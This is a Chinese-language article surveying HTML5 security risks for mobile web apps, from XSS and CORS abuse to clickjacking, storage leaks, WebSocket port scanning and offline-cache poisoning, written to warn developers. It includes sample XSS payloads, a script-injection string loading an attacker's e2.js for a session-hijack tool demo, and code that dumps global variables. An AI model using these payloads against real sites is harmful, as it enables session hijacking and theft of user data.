移动安全问题汇总:https://html5sec.org/
把应用的端扩展到mobile自然而然会带来安全的隐患,特别是对于我们基于HTML5来做跨平台的开发更是如此。HTML5提供了很多特性,各个平台都在努力的实现这些特性,开发者也努力地在使用这些特性,以此求得不一样地体验。然而,事情都有两面性,大多数web应用的安全措施都是基于传统的HTML,没有覆盖到HTML5的新特性,下面来看看由于HTML5新特性而带来的安全隐患:
- XSS
- CORS & CSRF
- Clickjacking
- Web storage
- WebSocket
- Desktop Notifications
- Geolocation
- Offline
- Web worker
1)XSS
XSS(跨站脚本攻击)这里不想全面介绍,这是web安全中最基础的一个问题,大多数web应用都会做XSS防范。HTML5的新特性里提供了很多执行JS的触发点,比如下面几个例子:
- <video><source onerror="javascript:alert(1)“>
- <input autofocus onfocus=alert(1)>
- <form id="test" /><button form="test" formaction="javascript:alert(1)">
这些都给攻击者植入脚本带来了新机会。因此,大家有必要把自己应用里XSS防范措施再好好审查一下,有个哥们总结了一下基于HTML5可以做XSS的点,http://code.google.com/p/html5security/,大家可以参考一下。
web攻击大多数都是组合拳,XSS是很多组合拳中必要的一步,因此,拦住了XSS,也就拦住了大半web攻击,值得大家重视。
2)CORS & CSRF

HTML5之前有SOP(Same Origin Policy)的规范,也就是ajax不能跨域访问,这个玩意导致很多web开发者很痛苦,以至于搞出很多跨域方案,比如JSONP和flash socket。HTML5给大家提供了方便,搞出了一个CORS(Cross Origin Resource Sharing)规范,也就是说在如果在服务端加上Access-Control-Allow-Origin: xxx,也就表示此服务端容许来自xxx的跨域访问,这确实很方便,不过也方便了攻击者使受害者客户端与自己的服务端产生双向通信,以至更方便植入更多东西,比如模拟请求来搞CSRF。下面是一个CORS攻击的流程图:
首先通过XSS等方法来导致受害者的客户端向你的服务器发送Ajax请求,只要你的返回的head里Access-Control-Allow-Origin包含当前客户端的访问的域名,你就可以对客户端返回,然后,你就可以把你想要客户端执行的操作返回给客户端,使其执行,这样你就可以以受害者的身份做你想做的事情。http://www.andlabs.org/tools/sotf/sotf.html这篇文章里介绍了一个方便实施CORS攻击的工具,通过使用这个工具,能更直观感受攻击的全过程:

1. 下载并启动attacker server
2. 在受攻击的网站里植入脚本,这里使用了一个demo网站,并直接在seach里搜索:<script src="http://127.0.0.1:8080/e2.js"></script>,值其载入e2.js并执行
3. 启动攻击console(http://127.0.0.1:8080/sotf.console,注意8080是第一步里配置的,并且此浏览器需要把代理设置为127.0.0.1:1337,1337也是第一步里配置的):

点击‘Hijack Session’后显示受害者正在访问的网站:
这时你就成功的挂住了受害者,你可以向受害者发送你想做的操作,比如,你随意点击左边的链接,你在受害者的浏览器的http请求里能看到,浏览器在悄悄地重放你在console里访问页面的请求:
大致看看e2.js源码也能看出大致的流程。这是很不错的学习案例。
3)Clickjacking


Clickjacking也是一种比较传统的攻击方法,也就是通过对页面的修改欺骗用户的眼睛,使其做了不想做的事儿,比如点击下面的图片:
而实际上此页面上面还附有一个隐藏的iframe:
使得你无意识地到amazon上买了东西。这种攻击其实是很难完成的,一是很难诱导用户填写一些值,二是由于SOP的限制iframe里脚本的行为,但HTML5的新特性又方便了实施Clickjacking。https://media.blackhat.com/bh-eu-10/presentations/Stone/BlackHat-EU-2010-Stone-Next-Generation-Clickjacking-slides.pdf详细地介绍了如何基于drag特性来实施Clickjacking。
4)Web storage
HTML5提供了local storage能力,比如localstorage API和web database,如果把关键信息存在local storage里,就有被窃取的可能。虽然HTML5的规范里规定local storage只能被同域访问,但通过XSS和Domain Name System (DNS) cache poisoning等方法就能绕开这个限制。所以不能把关键信息不做任何保护的形式放在local storage里。另外,有些开发者也习惯把一些关键信息放在global变量里,比如登录密码等,这些变量也是有被泄漏的可能,比如下面这段代码就能遍历所有global变量:
- for(i in window){
- obj=window[i];
- if(obj!=null||obj!=undefined)
- var type = typeof(obj);
- if(type=="object"||type=="string")
- {
- console.log("Name:"+i)
- try{
- my=JSON.stringify(obj);
- console.log(my)
- }catch(ex){}
- }
- }
以此完全可以通过XSS来执行上面类似的代码。
5) WebSocket
WebSocket是HTML5非常受人关注的特性,它提供了客户端与服务端的双向通信能力,这也暴露了一些安全隐患,比如:
- 暴露成后门,成为攻击者植入脚本的shell
- 通过客户端做端口扫描
http://www.andlabs.org/tools/jsrecon.html是一个基于WebSocket的端口扫描器,从中可以体会到如何websocket来进行攻击。
6)Desktop Notifications
Desktop Notifications是HTML5在右下角弹出本地消息的能力,如下图所示:
这种本地消息极其容易诱惑用户去点击,所以通过这种形式,能很容易诱导用户泄漏关键信息,比如:
7)Geolocation
Geolocation使得web应用能拿到客户端地理信息,也导致攻击者可以窃取用户的地理信息,有了地理信息就可以做很多事情,比如:
- 发送本地化的广告
- 跟踪
- 售卖个人信息
8)Offline
Offline是HTML5提供的缓存静态资源的能力,通过以下配置:
- CACHE MANIFEST
- /file1.html
- /images/someImage.jpg
- /JavaScript/script1.js
就可以缓存这三个文件,下次就直接在本地访问。这种方式也有安全隐患,比如下面的步骤:
- 在有无密码保护的wifi的环境中(比如咖啡厅)里,截取网络通信,伪造页面返回,比如login.html
- 把login.html作为cache缓存起来
- 用户在将来就算离开wifi环境下依然访问的是你伪造的login.html,从而一直受你的控制
9)Web worker
Web worker是HTML5提供的多线程任务的能力,这使得攻击者可以执行一些需要长时间运行的脚本,并且是background的,可以神不知鬼不觉。
从上面这些例子可以看出,HTML5的各种新特性确实是双刃剑,安全隐患不止这么一些,我们对于这些新特性的应用,需要多深层次的想想,看看有没有安全隐患。